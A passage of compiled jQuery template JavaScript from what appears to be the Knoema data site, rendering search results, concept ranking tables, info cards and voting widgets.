"),typeof($data.searchResultId=items[0].searchResultId,"")!="undefined"&&($data.searchResultId=items[0].searchResultId,"")!=null&&__.push($.encode(typeof($data.searchResultId=items[0].searchResultId,"")=="function"?($data.searchResultId=items[0].searchResultId,"").call($item):($data.searchResultId=items[0].searchResultId,""))),__.push("  ")),__.push('  <div class="search-result-item with-compact-mode" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push('data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('"')),__.push(' role="region" aria-label="'),typeof items[0].resource.title!="undefined"&&items[0].resource.title!=null&&__.push($.encode(typeof items[0].resource.title=="function"?items[0].resource.title.call($item):items[0].resource.title)),__.push('">   '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push('    <div class="search-view '),typeof(item.resource.type!="Document")!="undefined"&&item.resource.type!="Document"!=null&&(typeof(item.resource.type!="Document")=="function"?(item.resource.type!="Document").call($item):item.resource.type!="Document")&&__.push("thumbnails-row"),__.push('">     '),typeof(item.style=="single")!="undefined"&&item.style=="single"!=null&&(typeof(item.style=="single")=="function"?(item.style=="single").call($item):item.style=="single")?(__.push("      "),typeof item!="undefined"&&item!=null&&(__=__.concat($item.nest("Tmpl-search-view-compact",item,null))),__.push("     ")):!0&&(__.push("      "),typeof item!="undefined"&&item!=null&&(__=__.concat($item.nest("Tmpl-resource-wide",item,null))),__.push("     ")),__.push("    <\/div>   ")}),__.push("  "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("  ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-keyword-result-info",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof isCaption!="undefined"&&isCaption!=null&&(typeof isCaption=="function"?isCaption.call($item):isCaption)&&(__.push('   <div class="dataset-result-keyword-search-info-caption">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-keyword-result-info.htm","Most popular datasets on"))),__.push("&nbsp;"),typeof keywordText!="undefined"&&keywordText!=null&&__.push($.encode(typeof keywordText=="function"?keywordText.call($item):keywordText)),__.push("  <\/div>  ")),__.push("  "),typeof isButton!="undefined"&&isButton!=null&&(typeof isButton=="function"?isButton.call($item):isButton)&&(__.push('   <div>    <a href="'),typeof moreDatasetsLink!="undefined"&&moreDatasetsLink!=null&&__.push($.encode(typeof moreDatasetsLink=="function"?moreDatasetsLink.call($item):moreDatasetsLink)),__.push('" target="_blank">     <span id="more-keyword-search-datasets">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-keyword-result-info.htm","More datasets on"))),__.push("&nbsp;"),typeof keywordText!="undefined"&&keywordText!=null&&__.push($.encode(typeof keywordText=="function"?keywordText.call($item):keywordText)),__.push("<\/span>    <\/a>   <\/div>  ")),__.push("");return __});jQuery.template("Tmpl-search-grouped-dataset-content",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof(items.length>0)!="undefined"&&items.length>0!=null&&(typeof(items.length>0)=="function"?(items.length>0).call($item):items.length>0)?(__.push('   <div class="search-result-item grouped-dataset-content group-show-more" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('"')),__.push('>   <div class="grouped-dataset">      '),!0&&(__=__.concat($item.nest("Tmpl-search-dataset",null))),__.push("    "),typeof dataset!="undefined"&&dataset!=null&&(typeof dataset=="function"?dataset.call($item):dataset)&&(__.push('    <div class="relevant-search-visualizations">     <span class="group-more-button group-show-more">      <span>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-grouped-dataset-content.htm","Display relevant visualizations"))),__.push('<\/span><i class="fa fa-chevron-down"><\/i>     <\/span>       <span class="group-more-button group-hide-more">      <span>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-grouped-dataset-content.htm","Hide relevant visualizations"))),__.push('<\/span><i class="fa fa-chevron-up"><\/i>     <\/span>    <\/div>    ')),__.push('   <\/div>     <div class="grouped-dataset-contents">    <br />    '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push("    "),typeof item!="undefined"&&item!=null&&(__=__.concat($item.nest("Tmpl-search-dataset-content",item,null))),__.push("    ")}),__.push("   <\/div>  <\/div>  ")):!0&&(__.push('   <div class="search-result-item ungrouped-dataset" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('">    '),!0&&(__=__.concat($item.nest("Tmpl-search-dataset",null))),__.push("   <\/div>  ")),__.push("");return __});jQuery.template("Tmpl-search-show-more-results-info",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-show-more-results-button '),typeof wide!="undefined"&&wide!=null&&(typeof wide=="function"?wide.call($item):wide)&&__.push("wide-more"),__.push('" data-type="'),typeof type!="undefined"&&type!=null&&__.push($.encode(typeof type=="function"?type.call($item):type)),__.push('" '),typeof isTeaser!="undefined"&&isTeaser!=null&&(typeof isTeaser=="function"?isTeaser.call($item):isTeaser)&&__.push('data-is-teaser="1"'),__.push('><span class="kn-button common accent">'),typeof!text!="undefined"&&!text!=null&&(typeof!text=="function"?(!text).call($item):!text)?(__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-show-more-results-info.htm","Show more results"))),__.push("")):!0&&(__.push(""),typeof text!="undefined"&&text!=null&&__.push($.encode(typeof text=="function"?text.call($item):text)),__.push("")),__.push("<\/span><\/div>");return __});jQuery.template("Tmpl-search-source-link",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof url!="undefined"&&url!=null&&(typeof url=="function"?url.call($item):url)?(__.push(" "),typeof premium!="undefined"&&premium!=null&&(typeof premium=="function"?premium.call($item):premium)?(__.push(' <a class="external-link metadata-value-source" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank"><span class="go-professional">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/source-link.htm","Go Professional"))),__.push("<\/span> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/source-link.htm","to view source"))),__.push("<\/a> ")):!0&&(__.push(' <a class="'),typeof formattedText!="undefined"&&formattedText!=null&&(typeof formattedText=="function"?formattedText.call($item):formattedText)&&__.push("formatted-title "),__.push("external-link metadata-value-source "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" href="'),typeof(hideLinks?"#":url||"#")!="undefined"&&(hideLinks?"#":url||"#")!=null&&__.push($.encode(typeof(hideLinks?"#":url||"#")=="function"?(hideLinks?"#":url||"#").call($item):hideLinks?"#":url||"#")),__.push('" target="_blank" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">'),typeof formattedText!="undefined"&&formattedText!=null&&(typeof formattedText=="function"?formattedText.call($item):formattedText)?(__.push(""),typeof formattedText!="undefined"&&formattedText!=null&&__.push(typeof formattedText=="function"?formattedText.call($item):formattedText),__.push("")):!0&&(__.push(""),typeof text!="undefined"&&text!=null&&__.push($.encode(typeof text=="function"?text.call($item):text)),__.push("")),__.push("<\/a> ")),__.push(" ")):!0&&(__.push(' <span class="'),typeof formattedText!="undefined"&&formattedText!=null&&(typeof formattedText=="function"?formattedText.call($item):formattedText)&&__.push("formatted-title "),__.push("external-link metadata-value-source "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">'),typeof formattedText!="undefined"&&formattedText!=null&&(typeof formattedText=="function"?formattedText.call($item):formattedText)?(__.push(""),typeof formattedText!="undefined"&&formattedText!=null&&__.push(typeof formattedText=="function"?formattedText.call($item):formattedText),__.push("")):!0&&(__.push(""),typeof text!="undefined"&&text!=null&&__.push($.encode(typeof text=="function"?text.call($item):text)),__.push("")),__.push("<\/span> ")),__.push("");return __});jQuery.template("Tmpl-search-concept-new",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item concept-result '),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push(" "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push('" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>   <div class="search-teaser instant">    <div class="content">     <div class="widget">      <h1>'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/h1>     <\/div>     <div class="placeholder"><\/div>    <\/div>   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-concept-bind-new",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item concept-bind-result" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push(' data-type="ConceptBind">  <div class="placeholder"><\/div> <\/div>');return __});jQuery.template("Tmpl-search-concept-new-card",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="info-card short">   <div class="name" title="'),typeof Title!="undefined"&&Title!=null&&__.push($.encode(typeof Title=="function"?Title.call($item):Title)),__.push('">'),typeof Title!="undefined"&&Title!=null&&__.push($.encode(typeof Title=="function"?Title.call($item):Title)),__.push('<\/div>   <div class="value">'),typeof(Value.toFixed(2)*1).toLocaleString()!="undefined"&&(Value.toFixed(2)*1).toLocaleString()!=null&&__.push($.encode(typeof(Value.toFixed(2)*1).toLocaleString()=="function"?(Value.toFixed(2)*1).toLocaleString().call($item):(Value.toFixed(2)*1).toLocaleString())),__.push('<\/div>   <div class="unit" title="'),typeof Unit!="undefined"&&Unit!=null&&__.push($.encode(typeof Unit=="function"?Unit.call($item):Unit)),__.push('">'),typeof Unit!="undefined"&&Unit!=null&&__.push($.encode(typeof Unit=="function"?Unit.call($item):Unit)),__.push("<\/div>  <\/div>");return __});jQuery.template("Tmpl-search-concept-new-table",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<table class="rankings '),typeof hide!="undefined"&&hide!=null&&(typeof hide=="function"?hide.call($item):hide)&&__.push("hidden"),__.push(""),typeof premium!="undefined"&&premium!=null&&(typeof premium=="function"?premium.call($item):premium)&&__.push(" premium-open"),__.push('" cellspacing="0" cellpadding="0" data-idx="'),typeof idx!="undefined"&&idx!=null&&__.push($.encode(typeof idx=="function"?idx.call($item):idx)),__.push('">   '),typeof header!="undefined"&&header!=null&&(typeof header=="function"?header.call($item):header)&&(__.push("<caption>    <h4>"),typeof header!="undefined"&&header!=null&&__.push($.encode(typeof header=="function"?header.call($item):header)),__.push(":&nbsp;<\/h4>    "),typeof parents!="undefined"&&parents!=null&&$.each(typeof parents=="function"?parents.call($item):parents,function(n,parent){with(this)__.push('<span data-idx="'),typeof parent.detail!="undefined"&&parent.detail!=null&&__.push($.encode(typeof parent.detail=="function"?parent.detail.call($item):parent.detail)),__.push('">'),typeof parent.title!="undefined"&&parent.title!=null&&__.push($.encode(typeof parent.title=="function"?parent.title.call($item):parent.title)),__.push("<\/span><em><\/em>")}),__.push('<span data-idx="'),typeof idx!="undefined"&&idx!=null&&__.push($.encode(typeof idx=="function"?idx.call($item):idx)),__.push('">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/span>   <\/caption>")),__.push('   <tbody data-idx="'),typeof idx!="undefined"&&idx!=null&&__.push($.encode(typeof idx=="function"?idx.call($item):idx)),__.push('">    '),!0&&(__=__.concat($item.nest("Tmpl-search-concept-new-table-item",{rows:rows,region:region,datasetUrl:datasetUrl,source:source}))),__.push("   <\/tbody>  <\/table>");return __});jQuery.template("Tmpl-search-concept-new-table-item",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof rows!="undefined"&&rows!=null&&$.each(typeof rows=="function"?rows.call($item):rows,function(n,row){with(this)__.push('  <tr class="data-row" data-member-name="'),typeof row.MemberName!="undefined"&&row.MemberName!=null&&__.push($.encode(typeof row.MemberName=="function"?row.MemberName.call($item):row.MemberName)),__.push('" data-member-key="'),typeof row.MemberKey!="undefined"&&row.MemberKey!=null&&__.push($.encode(typeof row.MemberKey=="function"?row.MemberKey.call($item):row.MemberKey)),__.push('">   <td class="name'),typeof(region&&row.RegionId&&row.RegionId.length==2)!="undefined"&&(region&&row.RegionId&&row.RegionId.length==2)!=null&&(typeof(region&&row.RegionId&&row.RegionId.length==2)=="function"?(region&&row.RegionId&&row.RegionId.length==2).call($item):region&&row.RegionId&&row.RegionId.length==2)&&__.push(" region"),__.push('" '),typeof(region&&row.RegionId&&row.RegionId.length==2)!="undefined"&&(region&&row.RegionId&&row.RegionId.length==2)!=null&&(typeof(region&&row.RegionId&&row.RegionId.length==2)=="function"?(region&&row.RegionId&&row.RegionId.length==2).call($item):region&&row.RegionId&&row.RegionId.length==2)&&(__.push(' style="background-image: url(//cdn.knoema.com/flags/normal/'),typeof row.RegionId.toLowerCase!="undefined"&&row.RegionId.toLowerCase!=null&&__.push($.encode(row.RegionId.toLowerCase())),__.push('.png)" ')),__.push(">    "),typeof row.Url!="undefined"&&row.Url!=null&&(typeof row.Url=="function"?row.Url.call($item):row.Url)?(__.push('<a target="_blank" href="'),typeof row.Url!="undefined"&&row.Url!=null&&__.push($.encode(typeof row.Url=="function"?row.Url.call($item):row.Url)),__.push('">'),typeof row.Title!="undefined"&&row.Title!=null&&__.push($.encode(typeof row.Title=="function"?row.Title.call($item):row.Title)),__.push("<\/a>    ")):!0&&(__.push(""),typeof row.Title!="undefined"&&row.Title!=null&&__.push($.encode(typeof row.Title=="function"?row.Title.call($item):row.Title)),__.push("")),__.push('   <\/td>   <td class="value">    '),typeof row.formattedValue!="undefined"&&row.formattedValue!=null&&__.push($.encode(typeof row.formattedValue=="function"?row.formattedValue.call($item):row.formattedValue)),__.push(' <span class="unit">'),typeof row.Unit!="undefined"&&row.Unit!=null&&__.push($.encode(typeof row.Unit=="function"?row.Unit.call($item):row.Unit)),__.push("<\/span>    "),typeof row.formattedDate!="undefined"&&row.formattedDate!=null&&(typeof row.formattedDate=="function"?row.formattedDate.call($item):row.formattedDate)&&(__.push('    <span class="time">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept-new-table-item.htm","in {time}",{time:row.formattedDate}))),__.push("<\/span>    ")),__.push('   <\/td>   <td class="more">    '),typeof(row.source||source)!="undefined"&&(row.source||source)!=null&&__.push($.encode(typeof(row.source||source)=="function"?(row.source||source).call($item):row.source||source)),__.push("   <\/td>  <\/tr>  ")}),__.push("");return __});jQuery.template("Tmpl-search-concept-new-table-chart",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<tr class="chart">   <td colspan="3">    <div class="maximize-restriction-container">     <div class="gadget-container"><\/div>    <\/div>   <\/td>   <td class="gadgetbin-column"><span class="add-to-gadgetbin" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept-new-table-chart.htm","Bookmark"))),__.push('"><\/span><\/td>  <\/tr>');return __});jQuery.template("Tmpl-search-concept",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item concept-result" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('">   <div class="dataset-content-top">    <div class="header">     <a class="search-result-title dataset-content-browse" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" href="#">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/a>     <form class="dataset-content-browse" action="'),typeof dataset.resourceUrl!="undefined"&&dataset.resourceUrl!=null&&__.push($.encode(typeof dataset.resourceUrl=="function"?dataset.resourceUrl.call($item):dataset.resourceUrl)),__.push('" method="post" target="_blank">      <input class="dataDescriptor" name="dataDescriptor" type="hidden" value="'),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&__.push($.encode(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)),__.push('" />      <input class="gadgetDetails" name="gadgetDetails" type="hidden" />     <\/form>     '),typeof unit!="undefined"&&unit!=null&&(typeof unit=="function"?unit.call($item):unit)&&(__.push('     <span class="search-metadata-item unit">('),typeof unit!="undefined"&&unit!=null&&__.push($.encode(typeof unit=="function"?unit.call($item):unit)),__.push(")<\/span>     ")),__.push('    <\/div>    <div class="filter">     <div class="search-frequency">     <\/div>     <div class="switch-gadget">      '),typeof(availableGadgetClasses.length>1)!="undefined"&&availableGadgetClasses.length>1!=null&&(typeof(availableGadgetClasses.length>1)=="function"?(availableGadgetClasses.length>1).call($item):availableGadgetClasses.length>1)&&(__.push("      "),typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Chart",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Chart",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Chart",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget line enable '),typeof(gadgetClass=="Knoema.Chart")!="undefined"&&gadgetClass=="Knoema.Chart"!=null&&(typeof(gadgetClass=="Knoema.Chart")=="function"?(gadgetClass=="Knoema.Chart").call($item):gadgetClass=="Knoema.Chart")&&__.push("active"),__.push('" data-gadget-type="line" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," line chart"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget infocard enable '),typeof(gadgetClass=="Knoema.InfoCard")!="undefined"&&gadgetClass=="Knoema.InfoCard"!=null&&(typeof(gadgetClass=="Knoema.InfoCard")=="function"?(gadgetClass=="Knoema.InfoCard").call($item):gadgetClass=="Knoema.InfoCard")&&__.push("active"),__.push('" data-gadget-type="infocard" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," infocard"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget table enable '),typeof(gadgetClass=="Knoema.HtmlTable")!="undefined"&&gadgetClass=="Knoema.HtmlTable"!=null&&(typeof(gadgetClass=="Knoema.HtmlTable")=="function"?(gadgetClass=="Knoema.HtmlTable").call($item):gadgetClass=="Knoema.HtmlTable")&&__.push("active"),__.push('" data-gadget-type="table" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," table"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Ranking",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Ranking",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Ranking",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget ranking enable '),typeof(gadgetClass=="Knoema.Ranking")!="undefined"&&gadgetClass=="Knoema.Ranking"!=null&&(typeof(gadgetClass=="Knoema.Ranking")=="function"?(gadgetClass=="Knoema.Ranking").call($item):gadgetClass=="Knoema.Ranking")&&__.push("active"),__.push('" data-gadget-type="ranking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," ranking"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Map",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Map",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Map",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget map enable '),typeof(gadgetClass=="Knoema.Map")!="undefined"&&gadgetClass=="Knoema.Map"!=null&&(typeof(gadgetClass=="Knoema.Map")=="function"?(gadgetClass=="Knoema.Map").call($item):gadgetClass=="Knoema.Map")&&__.push("active"),__.push('" data-gadget-type="map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," map"))),__.push('"><\/a>      ')),__.push("      ")),__.push('     <\/div>    <\/div>   <\/div>   <div class="clear"><\/div>     <div class="concept-chart" data-type="Concept">    <input class="data-desc" type="hidden" value="'),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&__.push($.encode(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)),__.push('" />    <input class="data-gadget" type="hidden" value="'),typeof gadgetClass!="undefined"&&gadgetClass!=null&&__.push($.encode(typeof gadgetClass=="function"?gadgetClass.call($item):gadgetClass)),__.push('" />    <div class="search-result-preview">     <div class="search-result-preview-host gadget-container">     <\/div>    <\/div>   <\/div>   '),typeof details!="undefined"&&details!=null&&$.each(typeof details=="function"?details.call($item):details,function(n,related){with(this)__.push("    "),!0&&{data:related,title:related.concept.title}!=null&&(__=__.concat($item.nest("Tmpl-search-concept-related-data",{data:related,title:related.concept.title},null))),__.push("   ")}),__.push("   "),typeof concepts!="undefined"&&concepts!=null&&$.each(typeof concepts=="function"?concepts.call($item):concepts,function(n,concept){with(this)__.push('    <a href="/sys/searchadmin/ConceptList?key='),typeof concept.key!="undefined"&&concept.key!=null&&__.push($.encode(typeof concept.key=="function"?concept.key.call($item):concept.key)),__.push('" target="_blank">'),typeof concept.title!="undefined"&&concept.title!=null&&__.push($.encode(typeof concept.title=="function"?concept.title.call($item):concept.title)),__.push("<\/a>   ")}),__.push("     "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("    "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("    "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-concept-related-data",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="concept-chart category" data-type="Concept">   <span class="category-title">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/span>   <input class="data-desc" type="hidden" value="'),typeof data.dataDescriptor!="undefined"&&data.dataDescriptor!=null&&__.push($.encode(typeof data.dataDescriptor=="function"?data.dataDescriptor.call($item):data.dataDescriptor)),__.push('" />   <div class="search-result-preview">    <div class="search-result-preview-host gadget-container">    <\/div>   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-voting",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof(extraParameters!==null)!="undefined"&&extraParameters!==null!=null&&(typeof(extraParameters!==null)=="function"?(extraParameters!==null).call($item):extraParameters!==null)&&(__.push("  "),typeof(extraParameters.corpus!==null)!="undefined"&&extraParameters.corpus!==null!=null&&(typeof(extraParameters.corpus!==null)=="function"?(extraParameters.corpus!==null).call($item):extraParameters.corpus!==null)&&(__.push('  <div class="facts-voting full-mode-part">   <div class="sc-scorebar" data-value="'),typeof extraParameters.corpus.scoreRank!="undefined"&&extraParameters.corpus.scoreRank!=null&&__.push($.encode(typeof extraParameters.corpus.scoreRank=="function"?extraParameters.corpus.scoreRank.call($item):extraParameters.corpus.scoreRank)),__.push('"><\/div>   '),typeof(extraParameters.corpus.uniqueWords!==null)!="undefined"&&extraParameters.corpus.uniqueWords!==null!=null&&(typeof(extraParameters.corpus.uniqueWords!==null)=="function"?(extraParameters.corpus.uniqueWords!==null).call($item):extraParameters.corpus.uniqueWords!==null)&&(__.push('    <div class="stars stars-right">    <div data-value="0" data-unique-words="'),typeof extraParameters.corpus.uniqueWords!="undefined"&&extraParameters.corpus.uniqueWords!=null&&__.push($.encode(typeof extraParameters.corpus.uniqueWords=="function"?extraParameters.corpus.uniqueWords.call($item):extraParameters.corpus.uniqueWords)),__.push('">     <span>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/voting.htm","Useful?"))),__.push("<\/span>     <a href='#' title='-2'><\/a><a href='#' title='-1'><\/a><a href='#' title='0'><\/a><a href='#' title='1'><\/a><a href='#' title='2'><\/a><a href='#' title='3'><\/a><a href='#' title='4'><\/a><a href='#' title='5'><\/a>    <\/div>    <\/div>   ")),__.push("  <\/div>  ")),__.push(" ")),__.push("");return __});jQuery.template("Tmpl-search-yodatai-description",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="yodatai-description">   <p class="text generated-description"><\/p>   <span class="icon"><\/span>   <span class="promo">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/yodatai-description.htm","The description is composed by our digital data assistant."))),__.push("<\/span>  <\/div>");return __});jQuery.template("Tmpl-search-partner-new-table",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<table class="partner-data" cellspacing="0" cellpadding="0">  <tbody>   '),typeof rows!="undefined"&&rows!=null&&$.each(typeof rows=="function"?rows.call($item):rows,function(n,row){with(this)__.push('   <tr>    <td class="name'),typeof row.countryId!="undefined"&&row.countryId!=null&&(typeof row.countryId=="function"?row.countryId.call($item):row.countryId)&&__.push(" region"),__.push('" '),typeof row.countryId!="undefined"&&row.countryId!=null&&(typeof row.countryId=="function"?row.countryId.call($item):row.countryId)&&(__.push(' style="background-image: url(//cdn.knoema.com/flags/normal/'),typeof row.countyId.toLowerCase!="undefined"&&row.countyId.toLowerCase!=null&&__.push($.encode(row.countyId.toLowerCase())),__.push('.png)" ')),__.push(">"),typeof row.title!="undefined"&&row.title!=null&&__.push($.encode(typeof row.title=="function"?row.title.call($item):row.title)),__.push('<\/td>    <td class="value">'),typeof row.value!="undefined"&&row.value!=null&&__.push($.encode(typeof row.value=="function"?row.value.call($item):row.value)),__.push(" <span>"),typeof row.unit!="undefined"&&row.unit!=null&&__.push($.encode(typeof row.unit=="function"?row.unit.call($item):row.unit)),__.push("<\/span><\/td>   <\/tr>   ")}),__.push("  <\/tbody> <\/table>");return __});jQuery.template("Tmpl-search-instant-answer",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="autocomplete-instanswer">  <span 